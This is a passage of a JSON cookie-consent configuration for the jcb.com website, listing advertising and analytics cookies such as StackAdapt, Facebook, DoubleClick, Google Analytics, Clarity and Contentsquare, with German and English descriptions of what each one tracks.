angehängt wird.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"31e5cb6a-5354-44e4-884c-5a3abff581b6","Name":"_uetvid","Host":"jcb.com","IsSession":false,"Length":"389","description":"Dies ist ein Cookie, das von Microsoft Bing Ads verwendet wird und ein Tracking-Cookie ist. Es ermöglicht uns, mit einem Benutzer zu interagieren, der zuvor unsere Website besucht hat.","thirdPartyDescription":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"ef8601d0-d4cc-4a3c-aceb-64156f823714","Name":"sa-user-id-v2","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d545f8a4-37e2-43b1-b9f3-6f5d5c9957a1","Name":"pardot","Host":"ww2.jcb.com","IsSession":false,"Length":"0","description":"Cookie-Name im Zusammenhang mit Dienstleistungen aus der Marketingautomatisierung und Lead-Generierungsplattform Pardot.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiepardot","DurationType":1,"category":null,"isThirdParty":false},{"id":"fed763ec-3832-41d6-ae01-705007ea27c5","Name":"_fbp","Host":"jcb.com","IsSession":false,"Length":"89","description":"Wir nutzen im Rahmen der nutzungsbasierten Onlinewerbung den Dienst Custom Audiences der Meta Platforms, Inc., 1601 S. California Avenue, Palo Alto, CA 94304, USA (nachfolgend als \"Facebook\" bezeichnet). Zu diesem Zweck legen wir im Facebook-Werbeanzeigenmanager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Facebook-Netzwerks angezeigt bekommen. Die Nutzer werden von Facebook anhand der von ihnen angegebenen Profilinformationen sowie sonstigen durch die Benutzung von Facebook bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Website, erhält Facebook über das auf unserer Website eingebundene Facebook-Pixel die Information, dass der Nutzer auf das Werbebanner geklickt hat. Grundsätzlich wird dabei eine nicht-reversible und nicht-personenbezogene Prüfsumme (Hash-Wert) aus Ihren Nutzungsdaten generiert, die an Facebook zu Analyse-und Marketingzwecken übermittelt wird. Dabei wird ein Facebook-Cookie gesetzt. Dieser erfasst Informationen über Ihre Aktivitäten auf unserer Webseite (z.B. Surfverhalten, besuchte Unterseiten, etc.). Zur geografischen Aussteuerung von Werbung wird zudem Ihre IP-Adresse gespeichert und verwendet. Facebook Custom Audiences über die Kundenliste wird ebenso wie die Funktion „erweiterter Abgleich“ nicht von uns genutzt. Weitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch Facebook sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie den Datenschutzrichtlinien von Facebook entnehmen. Einstellungen dazu, welche Werbeanzeigen Ihnen auf Facebook angezeigt werden, können Sie unter diesem Link sowie in den Kontoeinstellungen von Facebook vornehmen.","thirdPartyDescription":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_fbp","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7dc1-b5ca-76052a485567","Name":"sa-user-id-v3","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"92ccb6b7-aa2c-459d-ba25-7a0810db7c8f","Name":"_cs_id","Host":"jcb.com","IsSession":false,"Length":"395","description":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"782ccbaa-aa79-4115-ae6c-89fb5aa65406","Name":"_gclxxxx","Host":"jcb.com","IsSession":false,"Length":"89","description":"Google Conversion-Tracking-Cookie","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"0190bf95-1470-788e-ad67-94cf3a66e1be","Name":"sa-user-id-v2","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee94-ac92-75a9-b952-ae0dbfc8f641","Name":"TESTCOOKIESENABLED","Host":"www.youtube.com","IsSession":false,"Length":"0","description":"Used to track user’s interaction with embedded content.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|www.youtube.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"21ac6e5d-eacb-4316-8ebf-b4fe1f3bcc26","Name":"btpdb.sPLaZHQ.dGZjLjc0Nzg5MTM","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"BrightTag cookie used for advertising purposes.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"bf61588f-a9d4-4dac-821c-b81141454b16","Name":"_clck","Host":"jcb.com","IsSession":false,"Length":"364","description":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"912f93ad-f138-4db2-8f45-c3382a121d2c","Name":"sa-user-id","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"6ffac0c4-2365-451c-b88a-de10b7d29afb","Name":"_clsk","Host":"jcb.com","IsSession":false,"Length":"1","description":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ebe95221-0eed-4aa1-9b09-df6be853ce86","Name":"awxxxx","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Amazon nutzt diesen Server Cookie um Lastverteilung (Load Balancing) zu steuern","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"65c49c4a-981c-4e1f-9075-e018c2318a66","Name":"sa-user-id-v3","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"cf0665cf-986b-428a-a8e9-e02b362aa0bf","Name":"rrspid.aa0b","Host":"jcb.com","IsSession":false,"Length":"729","description":"Snowplow user identifier cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"65f35f4a-c79f-4471-83a0-e4d6261df35e","Name":"_cs_s","Host":"jcb.com","IsSession":false,"Length":"0","description":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"a061214d-6e9e-46ef-a716-e5bbaf2ebc48","Name":"dtm_token_sc","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"c3e72a62-9307-447c-ba3c-e619c8360690","Name":"DotomiUser","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dieses Cookie wird in der Regel von dotomi.com bereitgestellt und zu Werbezwecken verwendet.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"27ce586a-45b8-4f67-a5b5-e6a2205d3908","Name":"dtm_token","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"ff78d24c-a939-4141-b625-ea311dff2b71","Name":"sa-user-id-v3","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a422f6fd-94cf-45b4-9fb4-ebecf6f55f2a","Name":"_cs_root-domain","Host":"jcb.com","IsSession":true,"Length":"0","description":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"c0053553-0d76-4711-9cd4-ec0f6dbd5a8b","Name":"rrspses.aa0b","Host":"jcb.com","IsSession":false,"Length":"0","description":"Snowplow session cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"www.clarity.ms","DisplayName":"www.clarity.ms","HostId":"H35","Description":"","PrivacyPolicy":"","Cookies":[{"id":"3fa64013-6202-4d18-8afa-67ca95385382","Name":"CLID","Host":"www.clarity.ms","IsSession":false,"Length":"364","description":"Testing","thirdPartyDescription":"Testing","patternKey":null,"thirdPartyKey":"Cookie|www.clarity.ms","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H3","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0af394e4-a46f-4281-929e-234a9b511a1c","Name":"test_cookie","Host":"doubleclick.net","IsSession":false,"Length":"0","description":"Wir nutzen auf unserer Website das Online Marketing Tool DoubleClick by Google LLC, 1600 Amphitheatre Parkway Mountain View, CA 94043, USA. Verantwortliche Stelle für Nutzer in der EU/ dem EWR und der Schweiz ist Google Ireland Limited, Google Building Gordon House, 4 Barrow St, Dublin, D04 E5W5, Irland. DoubleClick setzt Cookies ein, um für die Nutzer relevante Anzeigen anzuzeigen, die Berichte zur Kampagnenleistung zu verbessern oder um zu vermeiden, dass Nutzer die gleichen Anzeigen mehrmals angezeigt bekommen. Google erfasst dafür über eine Cookie-ID welche Anzeigen in welchem Browser geschaltet werden. So wird ausgeschlossen, dass mehrfach die gleiche Anzeige geschaltet wird. Darüber hinaus kann DoubleClick mithilfe von Cookie-IDs sog. Conversions mit Bezug zu Anzeigen erfassen. Das ist etwa der Fall, wenn ein Nutzer eine DoubleClick-Anzeige sieht und später mit demselben Browser die Website des Werbetreibenden aufruft und dort etwas kauft.\nBeim Aufruf einer Seite, die DoubleClick nutzt und bei der das DoubleClick-Script zugelassen ist, baut Ihr Browser automatisch eine direkte Verbindung mit dem Server von Google auf. Unilever als Webseitenbetreiber hat keinen Einfluss auf den Umfang und die weitere Verwendung der Daten, die durch den Einsatz dieses Tools durch Google erhoben werden. Wir informieren Sie entsprechend unserem Kenntnisstand: Durch die Einbindung von DoubleClick erhält Google die Information, dass Sie den entsprechenden Teil unseres Internetauftritts aufgerufen oder eine Anzeige von uns angeklickt haben. Sofern Sie bei einem Dienst von Google registriert sind, kann Google den Besuch Ihrem Account zuordnen. Selbst wenn Sie nicht bei Google registriert sind bzw. sich nicht eingeloggt haben, besteht die Möglichkeit, dass der Anbieter Ihre IP-Adresse in Erfahrung bringt und speichert.\nWeitere Informationen zu DoubleClick by Google erhalten Sie unter https://www.google.de/doubleclick sowie zum Datenschutz bei Google allgemein: https://www.google.de/intl/de/policies/privacy. Alternativ können Sie die Webseite der Network Advertising Initiative (NAI) unter https://www.networkadvertising.org besuchen.","thirdPartyDescription":"Wir nutzen auf unserer Website das Online Marketing Tool DoubleClick by Google LLC, 1600 Amphitheatre Parkway Mountain View, CA 94043, USA. Verantwortliche Stelle für Nutzer in der EU/ dem EWR und der Schweiz ist Google Ireland Limited, Google Building Gordon House, 4 Barrow St, Dublin, D04 E5W5, Irland. DoubleClick setzt Cookies ein, um für die Nutzer relevante Anzeigen anzuzeigen, die Berichte zur Kampagnenleistung zu verbessern oder um zu vermeiden, dass Nutzer die gleichen Anzeigen mehrmals angezeigt bekommen. Google erfasst dafür über eine Cookie-ID welche Anzeigen in welchem Browser geschaltet werden. So wird ausgeschlossen, dass mehrfach die gleiche Anzeige geschaltet wird. Darüber hinaus kann DoubleClick mithilfe von Cookie-IDs sog. Conversions mit Bezug zu Anzeigen erfassen. Das ist etwa der Fall, wenn ein Nutzer eine DoubleClick-Anzeige sieht und später mit demselben Browser die Website des Werbetreibenden aufruft und dort etwas kauft.\nBeim Aufruf einer Seite, die DoubleClick nutzt und bei der das DoubleClick-Script zugelassen ist, baut Ihr Browser automatisch eine direkte Verbindung mit dem Server von Google auf. Unilever als Webseitenbetreiber hat keinen Einfluss auf den Umfang und die weitere Verwendung der Daten, die durch den Einsatz dieses Tools durch Google erhoben werden. Wir informieren Sie entsprechend unserem Kenntnisstand: Durch die Einbindung von DoubleClick erhält Google die Information, dass Sie den entsprechenden Teil unseres Internetauftritts aufgerufen oder eine Anzeige von uns angeklickt haben. Sofern Sie bei einem Dienst von Google registriert sind, kann Google den Besuch Ihrem Account zuordnen. Selbst wenn Sie nicht bei Google registriert sind bzw. sich nicht eingeloggt haben, besteht die Möglichkeit, dass der Anbieter Ihre IP-Adresse in Erfahrung bringt und speichert.\nWeitere Informationen zu DoubleClick by Google erhalten Sie unter https://www.google.de/doubleclick sowie zum Datenschutz bei Google allgemein: https://www.google.de/intl/de/policies/privacy. Alternativ können Sie die Webseite der Network Advertising Initiative (NAI) unter https://www.networkadvertising.org besuchen.","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"Cookietest_cookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"a1063a7f-7fc1-41ee-b9f3-662563817b16","Name":"IDE","Host":"doubleclick.net","IsSession":false,"Length":"389","description":"Wir nutzen auf unserer Website das Online Marketing Tool DoubleClick by Google LLC, 1600 Amphitheatre Parkway Mountain View, CA 94043, USA. Verantwortliche Stelle für Nutzer in der EU/ dem EWR und der Schweiz ist Google Ireland Limited, Google Building Gordon House, 4 Barrow St, Dublin, D04 E5W5, Irland. DoubleClick setzt Cookies ein, um für die Nutzer relevante Anzeigen anzuzeigen, die Berichte zur Kampagnenleistung zu verbessern oder um zu vermeiden, dass Nutzer die gleichen Anzeigen mehrmals angezeigt bekommen. Google erfasst dafür über eine Cookie-ID welche Anzeigen in welchem Browser geschaltet werden. So wird ausgeschlossen, dass mehrfach die gleiche Anzeige geschaltet wird. Darüber hinaus kann DoubleClick mithilfe von Cookie-IDs sog. Conversions mit Bezug zu Anzeigen erfassen. Das ist etwa der Fall, wenn ein Nutzer eine DoubleClick-Anzeige sieht und später mit demselben Browser die Website des Werbetreibenden aufruft und dort etwas kauft.\nBeim Aufruf einer Seite, die DoubleClick nutzt und bei der das DoubleClick-Script zugelassen ist, baut Ihr Browser automatisch eine direkte Verbindung mit dem Server von Google auf. Unilever als Webseitenbetreiber hat keinen Einfluss auf den Umfang und die weitere Verwendung der Daten, die durch den Einsatz dieses Tools durch Google erhoben werden. Wir informieren Sie entsprechend unserem Kenntnisstand: Durch die Einbindung von DoubleClick erhält Google die Information, dass Sie den entsprechenden Teil unseres Internetauftritts aufgerufen oder eine Anzeige von uns angeklickt haben. Sofern Sie bei einem Dienst von Google registriert sind, kann Google den Besuch Ihrem Account zuordnen. Selbst wenn Sie nicht bei Google registriert sind bzw. sich nicht eingeloggt haben, besteht die Möglichkeit, dass der Anbieter Ihre IP-Adresse in Erfahrung bringt und speichert.\nWeitere Informationen zu DoubleClick by Google erhalten Sie unter https://www.google.de/doubleclick sowie zum Datenschutz bei Google allgemein: https://www.google.de/intl/de/policies/privacy. Alternativ können Sie die Webseite der Network Advertising Initiative (NAI) unter https://www.networkadvertising.org besuchen.","thirdPartyDescription":"Wir nutzen auf unserer Website das Online Marketing Tool DoubleClick by Google LLC, 1600 Amphitheatre Parkway Mountain View, CA 94043, USA. Verantwortliche Stelle für Nutzer in der EU/ dem EWR und der Schweiz ist Google Ireland Limited, Google Building Gordon House, 4 Barrow St, Dublin, D04 E5W5, Irland. DoubleClick setzt Cookies ein, um für die Nutzer relevante Anzeigen anzuzeigen, die Berichte zur Kampagnenleistung zu verbessern oder um zu vermeiden, dass Nutzer die gleichen Anzeigen mehrmals angezeigt bekommen. Google erfasst dafür über eine Cookie-ID welche Anzeigen in welchem Browser geschaltet werden. So wird ausgeschlossen, dass mehrfach die gleiche Anzeige geschaltet wird. Darüber hinaus kann DoubleClick mithilfe von Cookie-IDs sog. Conversions mit Bezug zu Anzeigen erfassen. Das ist etwa der Fall, wenn ein Nutzer eine DoubleClick-Anzeige sieht und später mit demselben Browser die Website des Werbetreibenden aufruft und dort etwas kauft.\nBeim Aufruf einer Seite, die DoubleClick nutzt und bei der das DoubleClick-Script zugelassen ist, baut Ihr Browser automatisch eine direkte Verbindung mit dem Server von Google auf. Unilever als Webseitenbetreiber hat keinen Einfluss auf den Umfang und die weitere Verwendung der Daten, die durch den Einsatz dieses Tools durch Google erhoben werden. Wir informieren Sie entsprechend unserem Kenntnisstand: Durch die Einbindung von DoubleClick erhält Google die Information, dass Sie den entsprechenden Teil unseres Internetauftritts aufgerufen oder eine Anzeige von uns angeklickt haben. Sofern Sie bei einem Dienst von Google registriert sind, kann Google den Besuch Ihrem Account zuordnen. Selbst wenn Sie nicht bei Google registriert sind bzw. sich nicht eingeloggt haben, besteht die Möglichkeit, dass der Anbieter Ihre IP-Adresse in Erfahrung bringt und speichert.\nWeitere Informationen zu DoubleClick by Google erhalten Sie unter https://www.google.de/doubleclick sowie zum Datenschutz bei Google allgemein: https://www.google.de/intl/de/policies/privacy. Alternativ können Sie die Webseite der Network Advertising Initiative (NAI) unter https://www.networkadvertising.org besuchen.","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"CookieIDE","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youtube.com","DisplayName":"youtube.com","HostId":"H6","Description":"","PrivacyPolicy":"","Cookies":[{"id":"67b0159b-6069-4d56-be95-24bee18712aa","Name":"CONSENT","Host":"youtube.com","IsSession":false,"Length":"729","description":"Wir setzen den Webanalysedienst Google Analytics der Google LLC, 1600 Amphitheatre Parkway Mountain View, CA 94043, United States, ein. Verantwortliche Stelle für Nutzer in der EU/ dem EWR und der Schweiz ist Google Ireland Limited, Google Building Gordon House, 4 Barrow St, Dublin, D04 E5W5, Irland („Google“).\nGoogle Analytics verwendet Cookies, die eine Analyse der Benutzung unserer Webseiten durch Sie ermöglichen. Die mittels der Cookies erhobenen Informationen über Ihre Benutzung dieser Website werden in der Regel an einen Server von Google in den USA übertragen und dort gespeichert.\nBei Google Analytics  ist die Anonymisierung von IP-Adressen standardmäßig aktiviert. Aufgrund der IP-Anonymisierung wird Ihre IP-Adresse von Google innerhalb von Mitgliedstaaten der Europäischen Union oder in anderen Vertragsstaaten des Abkommens über den Europäischen Wirtschaftsraum gekürzt. Nur in Ausnahmefällen wird die volle IP-Adresse an einen Server von Google in den USA übertragen und dort gekürzt. Die im Rahmen von Google Analytics von Ihrem Browser übermittelte IP-Adresse wird laut Google nicht mit anderen Daten von Google zusammengeführt. \nWährend Ihres Website-Besuchs wird Ihr Nutzerverhalten in Form von „Ereignissen“ erfasst. \nEreignisse können sein: Seitenaufrufe, Erstmaliger Besuch der Website, Start der Sitzung, Ihr „Klickpfad“, Interaktion mit der Website, Scrolls (immer, wenn ein Nutzer bis zum Seitenende (90%) scrollt), Klicks auf externe Links, interne Suchanfragen, Interaktion mit Videos, Dateidownloads, gesehene / angeklickte Anzeigen, Spracheinstellung \nAußerdem wird erfasst: Ihr ungefährer Standort (Region), Ihre IP-Adresse (in gekürzter Form), technische Informationen zu Ihrem Browser und den von Ihnen genutzten Endgeräten (z.B. Spracheinstellung, Bildschirmauflösung), Ihr Internetanbieter, die Referrer-URL (über welche Website/ über welches Werbemittel Sie auf diese Website gekommen sind). \n\nGoogle wird diese Informationen benutzen, um Ihre Nutzung unserer Websites auszuwerten und um Reports über die Website-Aktivitäten zusammenzustellen. Die durch Google Analytics bereitgestellten Reports dienen der Analyse der Leistung unserer Website und des Erfolgs unserer Marketing-Kampagnen.\nDie von uns gesendeten und mit Cookies verknüpften Daten werden nach spätestens 14 Monaten automatisch gelöscht. \nNähere Informationen zu Nutzungsbedingungen von Google Analytics und zum Datenschutz bei Google finden Sie unter https://marketingplatform.google.com/about/analytics/terms/de/ und unter https://policies.google.com/?hl=de","thirdPartyDescription":"Wir setzen den Webanalysedienst Google Analytics der Google LLC, 1600 Amphitheatre Parkway Mountain View, CA 94043, United States, ein. Verantwortliche Stelle für Nutzer in der EU/ dem EWR und der Schweiz ist Google Ireland Limited, Google Building Gordon House, 4 Barrow St, Dublin, D04 E5W5, Irland („Google“).\nGoogle Analytics verwendet Cookies, die eine Analyse der Benutzung unserer Webseiten durch Sie ermöglichen. Die mittels der Cookies erhobenen Informationen über Ihre Benutzung dieser Website werden in der Regel an einen Server von Google in den USA übertragen und dort gespeichert.\nBei Google Analytics  ist die Anonymisierung von IP-Adressen standardmäßig aktiviert. Aufgrund der IP-Anonymisierung wird Ihre IP-Adresse von Google innerhalb von Mitgliedstaaten der Europäischen Union oder in anderen Vertragsstaaten des Abkommens über den Europäischen Wirtschaftsraum gekürzt. Nur in Ausnahmefällen wird die volle IP-Adresse an einen Server von Google in den USA übertragen und dort gekürzt. Die im Rahmen von Google Analytics von Ihrem Browser übermittelte IP-Adresse wird laut Google nicht mit anderen Daten von Google zusammengeführt. \nWährend Ihres Website-Besuchs wird Ihr Nutzerverhalten in Form von „Ereignissen“ erfasst. \nEreignisse können sein: Seitenaufrufe, Erstmaliger Besuch der Website, Start der Sitzung, Ihr „Klickpfad“, Interaktion mit der Website, Scrolls (immer, wenn ein Nutzer bis zum Seitenende (90%) scrollt), Klicks auf externe Links, interne Suchanfragen, Interaktion mit Videos, Dateidownloads, gesehene / angeklickte Anzeigen, Spracheinstellung \nAußerdem wird erfasst: Ihr ungefährer Standort (Region), Ihre IP-Adresse (in gekürzter Form), technische Informationen zu Ihrem Browser und den von Ihnen genutzten Endgeräten (z.B. Spracheinstellung, Bildschirmauflösung), Ihr Internetanbieter, die Referrer-URL (über welche Website/ über welches Werbemittel Sie auf diese Website gekommen sind). \n\nGoogle wird diese Informationen benutzen, um Ihre Nutzung unserer Websites auszuwerten und um Reports über die Website-Aktivitäten zusammenzustellen. Die durch Google Analytics bereitgestellten Reports dienen der Analyse der Leistung unserer Website und des Erfolgs unserer Marketing-Kampagnen.\nDie von uns gesendeten und mit Cookies verknüpften Daten werden nach spätestens 14 Monaten automatisch gelöscht. \nNähere Informationen zu Nutzungsbedingungen von Google Analytics und zum Datenschutz bei Google finden Sie unter https://marketingplatform.google.com/about/analytics/terms/de/ und unter https://policies.google.com/?hl=de","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieCONSENT","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"t.contentsquare.net","DisplayName":"t.contentsquare.net","HostId":"H7","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1869a7b0-6843-4b08-91d2-240fc3b118b6","Name":"_cs_c","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","thirdPartyDescription":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"151f0040-bba9-4857-b4a6-6668f8a4175d","Name":"_cs_id","Host":"t.contentsquare.net","IsSession":false,"Length":"365","description":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","thirdPartyDescription":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"6a2ba1ff-eec3-4e34-9e54-de5f67ceb9da","Name":"_cs_s","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","thirdPartyDescription":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"38553ac7-b0ba-4868-945d-ea7007dac781","Name":"_cs_same_site","Host":"t.contentsquare.net","IsSession":true,"Length":"0","description":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","thirdPartyDescription":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ads.linkedin.com","DisplayName":"ads.linkedin.com","HostId":"H10","Description":"","PrivacyPolicy":"","Cookies":[{"id":"6d1a1912-241d-4260-ac97-9293fd05a8de","Name":"lang","Host":"ads.linkedin.com","IsSession":true,"Length":"0","description":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen 